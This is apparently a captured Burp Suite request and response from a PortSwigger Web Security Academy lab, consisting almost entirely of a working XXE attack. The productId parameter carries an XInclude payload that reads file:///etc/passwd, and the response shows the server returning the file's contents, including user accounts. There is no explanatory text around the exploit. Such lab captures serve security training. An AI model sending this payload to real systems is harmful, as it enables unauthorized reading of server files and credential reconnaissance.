 3 ×
...
Send
Cancel
< ▾
> ▾
Target: https://0a79008603701d8bc0a3410a00d100e2.web-security-academy.net
HTTP/1
?
Request
Pretty
Raw
Hex
\n
1 POST /product/stock HTTP/1.1
2 Host: 0a79008603701d8bc0a3410a00d100e2.web-security-academy.net
3 Cookie: session=lyAoMyMeyu0dBbMNobgEUJYxm3Rlo3ec
4 Content-Length: 138
5 Sec-Ch-Ua: "-Not.A/Brand";v="8", "Chromium";v="102"
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.5005.63
Safari/537.36
8 Sec-Ch-Ua-Platform: "Windows"
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin:
https://0a79008603701d8bc0a3410a00d100e2.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a79008603701d8bc0a3410a00d100e2.web-security-academy.net
/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Connection: close
19
20 productId=<document
xmlns:xi="http://www.w3.org/2001/XInclude"><xi:include
parse="text" href="file:///etc/passwd"/></document>
21 &storeId=1
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 2285
5
6 "Invalid product ID: root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:MailingListManager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:GnatsBug-ReportingSystem(admin):/var/lib/gnats:/usr
/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,
,
,
:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemdTimeSynchronization,
,
,
:/run/systemd:/usr/sbin/nologin
33 systemd-network:x:104:105:systemdNetworkManagement,
,
,
:/run/systemd:/usr/sbin/nologin
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 2
Request Cookies 1
Request Headers 17
Response Headers 3